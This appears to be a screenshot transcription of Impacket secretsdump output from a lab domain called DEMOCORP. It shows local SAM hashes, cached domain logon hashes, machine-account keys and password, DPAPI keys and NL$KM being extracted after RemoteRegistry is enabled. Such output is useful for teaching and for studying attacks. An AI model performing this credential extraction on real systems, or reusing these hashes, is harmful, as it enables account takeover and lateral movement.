 Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×d033e750c1ba24369843d7326805cc64
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Gość:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Konto domyślne:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a5d134a2b8fced20fad910d7c69109bb:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
DEMOCORP.COM/Administrator:$DCC2$10240#Administrator#015b00635bd3a7b92fe0855d298036e7: (2023-10-19 20:29:
53)
DEMOCORP.COM/jbird:$DCC2$10240#jbird#09d3a73bfac669d976c05be9bb596ba6: (2023-10-18 02:30:10)
DEMOCORP.COM/badgeservice:$DCC2$10240#badgeservice#318f4b6283d17a642dfb5366c20824d3: (2023-10-19 20:22:26
)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEMOCORP\SERVICE$:aes256-cts-hmac-sha1-96:773253d26ca83a43304b720e4f80c1f641373150c6be9e603535af56772c2b2
c
DEMOCORP\SERVICE$:aes128-cts-hmac-sha1-96:e08915c51742b865b5fe43fc2e4d33a7
DEMOCORP\SERVICE$:des-cbc-md5:165e40619becc44a
DEMOCORP\SERVICE$:plain_password_hex:815aa6e9872e09059fd733641170ccb7bfd6bb4d738575a821f3a7db6126fe80f0fa
e8f089d040c3cf7654dc1e1eb206d5b5d9568a154dce8a1a6461c1c5fce2694fe78d9398d137b48aa521ea5beffb7badddc30f829
449343b5b818317d5d61da870f4e21373977bc3a04775afb521cdfed3da9538eb8a4e55c4dbbb3f44b9e13e7c3b20041d14f8d881
23f3428d782d68a81300ffd6ed99718e961d640d310f25067dfd1c921aac30e93fab31a7d1e8f66b7eab919504c62fbea2151abd5
30751bfb79845ad1708b477e032e1a7d9e9cc182d06b1cb3739e0b2e662ad01e37f8f5182cc363f5a7b95c2db5757e342
DEMOCORP\SERVICE$:aad3b435b51404eeaad3b435b51404ee:23ef1421d6fd27428a8ccee3c94a44ed:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e3e797ad91e2661f609722666d96af82b46c6ce6
dpapi_userkey:0×888b04ea24aa5ca2bac6b9563a01d4e9be76a7e6
[*] NL$KM
0000   DC ED A9 40 B4 BF 56 2A  C2 93 13 F2 62 C1 A7 AB   ...@..V*....b...
0010   77 75 70 31 7F 42 81 41  C6 40 B8 55 73 A9 C9 73   wup1.B.A.@.Us..s
0020   80 EC 8D 8C 0C 83 AF F6  79 71 DE 35 3B F4 C2 CB   ........yq.5;...
0030   30 FB 7A 67 61 47 21 88  06 6B 35 DC CB 95 86 89   0.zgaG!..k5.....
NL$KM:dceda940b4bf562ac29313f262c1a7ab777570317f428141c640b85573a9c97380ec8d8c0c83aff67971de353bf4c2cb30f
b7a6761472188066b35dccb958689
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry